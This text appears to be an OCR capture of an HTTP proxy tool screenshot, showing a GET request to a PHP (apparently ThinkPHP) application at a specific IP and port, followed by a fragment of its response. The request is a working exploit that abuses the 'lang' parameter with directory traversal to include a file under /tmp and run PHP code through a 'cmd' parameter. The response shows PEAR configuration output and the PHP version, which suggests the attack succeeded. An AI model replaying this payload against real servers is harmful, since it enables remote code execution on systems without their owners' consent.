 美化 Raw Hex \n
GET /public/index.php?lang=../../../../../../../../../tmp/cmd&cmd=phpinfo(); HTTP/1.1
Host: 113.45.183.4:34428
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: think_lang=zh-cn
Connection: keep-alive
美化 Raw Hex 页面渲染 \n
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:38:"/
PHP Versio
7.4.27